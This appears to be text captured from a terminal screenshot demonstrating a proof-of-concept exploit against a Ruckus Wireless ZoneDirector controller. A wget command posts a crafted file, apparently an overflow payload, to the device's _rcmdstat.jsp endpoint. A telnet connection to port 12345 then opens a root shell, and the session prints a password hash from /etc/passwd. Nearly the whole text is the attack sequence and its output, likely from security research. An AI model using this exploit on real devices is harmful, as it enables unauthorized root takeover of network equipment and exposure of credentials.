 File Edit View Search Terminal Help
➜ demo
➜ demo
➜ demo wget -q -O - --post-file=stacko.xml 192.168.0.1/tools/_rcmdstat.jsp
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE ajax-response><ajax-response><response type="object" id="system.
1568118269965.3208"><xmsg type="0" msg="OK" lmsg="OK" wcid="1550224673" /></response></ajax-response>%
➜ demo
➜ demo telnet 192.168.0.1 12345
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
Ruckus Wireless ZoneDirector -- Command Line Interface
Enter 'help' for a list of built-in commands.
ruckus$ echo $USER
admin
ruckus$ grep $USER /etc/passwd
admin:$1$WP$K1vM4wzQ:0:0:root:/:/bin/sh
ruckus$
ruckus$
ruckus$ :P)))
ruckus$